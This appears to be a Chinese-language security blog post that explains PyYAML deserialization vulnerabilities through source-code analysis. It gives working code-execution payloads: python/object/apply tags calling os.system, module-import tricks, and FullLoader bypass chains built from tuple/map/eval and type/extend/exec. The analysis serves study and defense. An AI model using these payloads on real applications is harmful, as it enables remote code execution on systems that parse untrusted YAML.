问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
PyYaml反序列化漏洞
CTF
YAML是一种人类可读的数据序列化格式,经常用于配置文件和数据交换。它的设计目标是易于阅读和编写,并且能够被不同编程语言支持的解析器解析。
简介 -- YAML是一种人类可读的数据序列化格式,经常用于配置文件和数据交换。它的设计目标是易于阅读和编写,并且能够被不同编程语言支持的解析器解析。 yaml基础知识 -------- 首先还是阅读官方文档https://yaml.org/spec/1.2.2/ ### 基本语法 - 大小写敏感 - 使用缩进表示层级关系 - 缩进不允许使用tab,只允许空格 - 缩进的空格数不重要,只要相同层级的元素左对齐即可 - 在同一个yml文件中用`---`隔开多份配置 - ‘#’表示注释 - ‘!!’表示强制类型转换 ### 数据类型 YAML 支持以下几种数据类型: - 对象:键值对的集合,又称为映射(mapping)/ 哈希(hashes) / 字典(dictionary) - 数组:一组按次序排列的值,又称为序列(sequence) / 列表(list) - 纯量(scalars):单个的、不可再分的值 #### 对象 ```php name: ikun age: 2.5 job: rapper >>>{'name': ikun, 'age':2.5, 'job': 'rapper'} ``` #### 数组 ```php -123 -12 -1 ``` #### 纯量 yaml中有以下基本类型: - 字符串 - 整型 - 浮点型 - 布尔型 - null - 时间 - 日期  ### 引用 使用了`&` `*` `<<` **&** 用来建立锚点(defaults),**<<** 表示合并到当前数据,\*\*\*\*\* 用来引用锚点。 ```php defaults: &defaults adapter: postgres host: localhost development: database: myapp_development <<: *defaults test: database: myapp_test <<: *defaults ``` 相当于 ```php defaults: adapter: postgres host: localhost development: database: myapp_development adapter: postgres host: localhost test: database: myapp_test adapter: postgres host: localhost ``` 这个例子就可以很明确的理解引用的这个概念了。 ### 类型转化 使用的是!! 比如我们将int类型转化成str类型 ```php str: !!str 123 >>> {'str': '123'} ``` 以及一些Yaml与python类型转化 | YAML | Python | |---|---| | !!python/name:module.name | module.name | | !!python/module:package.module | package.module | | !!python/object:module.cls | module.cls instance | | !!python/object/new:module.cls | module.cls instance | | !!python/object/apply:module.f | value of f(…) | ### 分段规则 顾名思义就是在同一个yaml文件下存在多个yaml内容用`-`分段 ```php --- name: ikun age: 2.5 hob:rap --- name: lituer age: 19 ``` 这是就有用load\_all()后面会说到 PyYaml反序列化漏洞 ------------ ### PyYaml<5.1 版本信息:PyYaml<5.1 测试版本 PyYaml=4.2b4 这只之前,我们先把目光放到yaml基础知识中的类型转化模块,我们来深究一些其中的原理 通过dubug跳入到constructor.py中,在constructor.py模块中存在`SafeConstructor.add_constructor`我们可以通过它来寻找类型转化所对应的函数。就比如下面的例子 ```php import yaml yaml.load('!!str 123') ``` 对应的函数就是`construct_yaml_str` ```php def construct_yaml_str(self, node): return self.construct_scalar(node) ``` 参数node  跟进`construct_scalar`函数 ```php def construct_scalar(self, node): if isinstance(node, MappingNode): for key_node, value_node in node.value: if key_node.tag == 'tag:yaml.org,2002:value': return self.construct_scalar(value_node) return super().construct_scalar(node) ``` 继续跟进在这个函数下得construct\_scalar ```py def construct_scalar(self, node): if not isinstance(node, ScalarNode): raise ConstructorError(None, None, "expected a scalar node, but found %s" % node.id, node.start_mark) return node.value ``` 最终转化成功  对于PyYaml<5.1版本下得漏洞,其主要愿意主要出现在下面五个python标签: - `python/name` - `python/module` - `python/object` - `python/object/new` - `python/object/apply` #### 基本方法 在PyYaml<5.1版本中定义`yaml.load`和`yaml.load_all`来实现 ```php yaml.load(data,Loader=) # 加载单个 YAML 配置 yaml.load_all(data) # 加载多个 YAML 配置 ``` Loader参数指定加载器,在当前版本中加载器一共存在三个分别是BaseConstructor,SafeConstructor,Constructor ```php Constructor:5.1版本一下默认此加载器,在 YAML 规范上新增了很多强制类型转换 BaseConstructor:不支持强制类型转换 SafeConstructor:支持强制类型转换和 YAML 规范保持一致 ``` #### 漏洞成因 由于上面提到得五个标签,在constructor.py文件被加载器解析导致,攻击者利用这类标签可以达到任意命令执行,以及验证绕过等漏洞得利用。 下面我们进入dubug跟进以下源码,来分析漏洞得成因 ##### python/object/apply&python/object/new标签 payload: ```php yaml.load('!!python/object/apply:os.system ["whoami"]') yaml.load(""" !!python/object/apply:os.system - whoami """) ``` 在constructor.py找到对应函数 - python/object/apply-->construct\_python\_object\_apply - python/object/new-->construct\_python\_object\_new ```py def construct_python_object_apply(self, suffix, node, newobj=False): # Format: # !!python/object/apply # (or !!python/object/new) # args: [ ... arguments ... ] # kwds: { ... keywords ... } # state: ... state ... # listitems: [ ... listitems ... ] # dictitems: { ... dictitems ... } # or short format: # !!python/object/apply [ ... arguments ... ] # The difference between !!python/object/apply and !!python/object/new # is how an object is created, check make_python_instance for details. if isinstance(node, SequenceNode): # 如果节点为序列类型,则初始化参数、关键字、状态、列表和字典为空 args = self.construct_sequence(node, deep=True) kwds = {} state = {} listitems = [] dictitems = {} else: # 如果节点为映射类型,则从值中提取参数、关键字、状态、列表和字典,其实就反应了该类标签所可以接受得参数类型。 value = self.construct_mapping(node, deep=True) args = value.get('args', []) kwds = value.get('kwds', {}) state = value.get('state', {}) listitems = value.get('listitems', []) dictitems = value.get('dictitems', {}) instance = self.make_python_instance(suffix, node, args, kwds, newobj) #如果存在创建 Python 对象实例 if state: self.set_python_instance_state(instance, state) if listitems: instance.extend(listitems) if dictitems: for key in dictitems: instance[key] = dictitems[key] return instance def construct_python_object_new(self, suffix, node): return self.construct_python_object_apply(suffix, node, newobj=True) ``` 我们可以发现在construct\_python\_object\_new函数下调用了construct\_python\_object\_apply,所以我们只来探讨python/object/apply即可,python/object/new预期同理。 然后进入make\_python\_instance函数,这个函数会根据参数来动态创建新的Python类对象或通过引用module的类创建对象,从而可以执行任意命令 ```py def make_python_instance(self, suffix, node, args=None, kwds=None, newobj=False): if not args: args = [] if not kwds: kwds = {} cls = self.find_python_name(suffix, node.start_mark) if newobj and isinstance(cls, type): return cls.__new__(cls, *args, **kwds) else: return cls(*args, **kwds) ```  中间时进入find\_python\_name函数 在about 532line的地方通过`__import__`导入了模块。最终实现了任意命令执行。  ##### python/module标签 该标签对应的函数时construct\_python\_module ```py def construct_python_module(self, suffix, node): value = self.construct_scalar(node) if value: raise ConstructorError("while constructing a Python module", node.start_mark, "expected the empty value, but found %r" % value, node.start_mark) return self.find_python_module(suffix, node.start_mark) ``` 我们可以看到这里最终调用了find\_python\_module函数,跟踪进去看一下 ```py def find_python_module(self, name, mark): if not name: raise ConstructorError("while constructing a Python module", mark, "expected non-empty name appended to the tag", mark) try: __import__(name) except ImportError as exc: raise ConstructorError("while constructing a Python module", mark, "cannot find module %r (%s)" % (name, exc), mark) return sys.modules[name] ``` 功能已经很明显,就是起到一个引用的作用,与import等价 所以我们在当前目录下写一个exp.py ```php import os os.system('whoami') print('hacker!') ... desktop-bt66bud\lituer hacker! ``` 当然我们放在别的目录下也是可以的(假设我们放在/upload/exp.py)、 ```php import yaml yaml.load('!!python/module:upload.exp') ``` 也是可以执行的 ##### python/name标签 python/name-->construct\_python\_name 源码 ```py def construct_python_name(self, suffix, node): value = self.construct_scalar(node) if value: raise ConstructorError("while constructing a Python name", node.start_mark, "expected the empty value, but found %r" % value, node.start_mark) return self.find_python_name(suffix, node.start_mark) ``` 进入find\_python\_name方法 ```py def find_python_name(self, name, mark): if not name: raise ConstructorError("while constructing a Python object", mark, "expected non-empty name appended to the tag", mark) if '.' in name: module_name, object_name = name.rsplit('.', 1) else: module_name = 'builtins' object_name = name try: __import__(module_name) except ImportError as exc: raise ConstructorError("while constructing a Python object", mark, "cannot find module %r (%s)" % (module_name, exc), mark) module = sys.modules[module_name] if not hasattr(module, object_name): raise ConstructorError("while constructing a Python object", mark, "cannot find %r in the module %r" % (object_name, module.__name__), mark) return getattr(module, object_name) ``` 我们回顾一下,我们上面讲的construct\_python\_object\_apply方法,也是会进入这个方法进行操作,那是不是我们的用法也有相似之处呢? ```py import yaml key= "114514" b= yaml.load('!!python/name:__main__.key' ) if b == key: print("ikun") else: print("you are not ikun") >>> ikun ``` 我们可以通过这个例子直观的看出功能(`!!python/name:module.name module.name`)。在这里面key定义在当前作用域内,我们无需知道key的内容就可以绕过检测,同样的如果key不在当前作用域中可是可以通过这个方法来绕过给检测。 我们可以发现python/name和python/module的源码中都没有可以实现直接执行命令,都是起到了一个import的作用,不过我们应该注意的是这两者的用法还是有些不同的,如下 ```php !!python/name:module.name module.name !!python/module:package.module package.module ``` #### 利用方法总结 python/object/apply: ```php yaml.load('!!python/object/apply:os.system ["whoami"]') yaml.load(""" !!python/object/apply:os.system - whoami """) ``` python/name&python/module&python/object 上传exp.py到upload(具体情况具体决定) ```php ├── main.py └── uploads └── exp.py ``` ```php yaml.load("!!python/module:upload.exp" ) yaml.load("!!python/object:upload.exp.ikun" ) yaml.load("!!python/name:upload.ikun" ) #ikun这是为了符合命名规则,防止报错,无实际意义,下面的同样{}也是。 ``` ```php yaml.load('!!python/object/apply:upload.exp {}' ) yaml.load('!!python/object/new:upload.exp {}' ) ``` ### PyYaml>=5.1 **测试版本:PyYaml5.1** 针对PyYaml<5.1版本的漏洞,官方给find\_python\_name方法添加了`unsafe=False`导致我们不能直接通过`__import__`来引入模块。  并且在PyYAML>=5.1版本中,将默认加载器调整为`FullConstructor`,没有指定 ```py FullConstructor.add_multi_constructor( 'tag:yaml.org,2002:python/name:', FullConstructor.construct_python_name) ``` **关于所以加载器如下** ```php BaseConstructor:仅加载最基本的YAML SafeConstructor:安全加载Yaml语言的子集,建议用于加载不受信任的输入(safe_load) FullConstructor:加载的模块必须位于 sys.modules 中(说明程序已经 import 过了才让加载)。这个是默认的加载器。 UnsafeConstructor(也称为Loader向后兼容性):原始的Loader代码,可以通过不受信任的数据输入轻松利用(unsafe_load) Constructor:等同于UnsafeConstructor ``` **当前版本的引用方法** ```php yaml.full_load yaml.full_load_all yaml.unsafe_load yaml.unsafe_load_all ``` 最简单的利用方法 ```py yaml.unsafe_load(paylaod) yaml.load(payload,Loader=UnsafeLoader) ``` 但是大多情况下不可能这么傻,所以我们要考虑的是如何在默认加载器的情况下,如何实现任意命令执行 #### 攻击思路 首先我们先来看在FullConstructor加载器下都添加了那些限制: - 在FullConstructor加载器下,如果只是为了单纯引入一个模块而不执行命令,那么这个模块必须存在与sys.modules字典中 - 如果不仅要引入模块,并且还要让其执行,那么第一这个模块必须在sys.modules字典中,且加载进来的modules.name必须是一个类。 #### 寻找目标模块 跟进限制内容,说明我们需要在builtins中寻找我我们需要的方法名 ```py ModuleSpec(name='builtins', loader=, origin='built-in') ``` 我们挑选出map来触发函数执行,tuple来将内容输出(其实还要list,set这些方法,但是这里我们使用了他们是没有回显的,我们后面深究其原因。) 这是我们要执行的原函数 ```py tuple(map(eval, ["__import__('os').system('whoami')"])) ``` 然后我们就可以手动拼接yaml语句 ```py yaml.load(""" !!python/object/new:tuple - !!python/object/new:map - !!python/name:eval - ["__import__('os').system('whoami')"] """) ``` 我们使用set的话,就会没有回显,如果说这段代码可执行到map中,那么我们的结果中肯定是有回显结果的,没有回显只能说明后面的map方法没有被调用或者被覆盖了。我们debug进入make\_python\_instance方法下  `__new__`方法 是一个在对象创建之前调用的静态方法,用于创建对象实例并返回该实例。它负责对象的创建过程,并接收类作为第一个参数(通常是`cls`),这通过这个方法后,我们的源代码其实就变成了`tuple.__new__(tuple, map(eval,['__import__("os").system("whoami")']))``list.__new__(list, map(eval, ['__import__("os").system("whoami")']))` 在python的底层原理中,list 和 tuple 它们在内存中的存储方式有所不同: 1. 列表(list)是一种可变类型,它的元素可以被修改。在内存中,列表是由一个数组来表示的,这个数组存储了元素的引用(指针)。当向列表中添加或删除元素时,列表会动态调整数组的大小以适应变化。 2. 元组(tuple)是一种不可变类型,它的元素不可被修改。在内存中,元组是由固定长度的数组来表示的,数组中存储了元素的值。由于元组不可变,因此在创建时就确定了元素的数量和值,不能添加、删除或修改元素。 由于元组是不可变的,因此在创建元组时就需要提供元素。创建元组的过程涉及调用元组类的 `__new__` 方法来创建实例,并将元素作为参数传递给 `__new__` 方法,然后再调用 `__init__` 方法进行初始化。因此,元组的元素是在 `__new__` 和 `__init__` 阶段都得到了传递和处理的。 列表的创建过程也类似,但由于列表是可变的,因此在创建列表时不需要提供元素。列表的 `__new__` 方法会创建一个空的列表实例, 这就是为什么list方法没有回显的原因。为了避免这个问题,我们可以使用不可变类型的(`frozenset`、`bytes`、`tuple`)。 当然还要更进阶的payload, 在`construct_python_object_apply` 中如果存在listitems就会调用extend方法 ```php if listitems: nstance.extend(listitems) if dictitems: ``` 原始payload: ```php exp = type("exp", (), {"extend": eval}) exp.extend("__import__('os').system('whoami')") ``` 创建了一个名为`exp`的类,并给它添加了一个名为`extend`的方法。`extend`方法的实现是通过`eval`函数执行传入的代码(实际意义是把eval代替extend)。 既然这里把extend视为eval来用,那么我们上面的那段代码实际上就变成了`nstance.eval(listitems)` 下面是构造的paylaod ```yaml !!python/object/new:type args: - exp - !!python/tuple [] - {"extend": !!python/name:exec } listitems: "__import__('os').system('whoami')" ``` 或者这样 ```yaml !!python/object/new:type args: ["exp", !!python/tuple [], {"extend": !!python/name:exec }] listitems: "__import__('os').system('whoami')" ``` 还有组合拳 ```php import yaml payload = """ - !!python/object/new:str args: [] state: !!python/tuple - "__import__('os').system('whoami')" - !!python/object/new:staticmethod args: [0] state: update: !!python/name:exec """ yaml.load(payload) ``` 参考: [PyYAML反序列化漏洞 - DAMOXILAI - 博客园 (cnblogs.com)](https://www.cnblogs.com/damoxilai/p/16707055.html) [浅谈PyYAML反序列化漏洞 - 先知社区 (aliyun.com)](https://xz.aliyun.com/t/7923#toc-9) [PyYAML反序列化防御和ByPass - FreeBuf网络安全行业门户](https://www.freebuf.com/vuls/256243.html) [yaml-deserialization.pdf (packetstormsecurity.net)](https://dl.packetstormsecurity.net/papers/general/yaml-deserialization.pdf)
发表于 2023-06-01 09:00:02
阅读 ( 9640 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
l1_Tuer
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!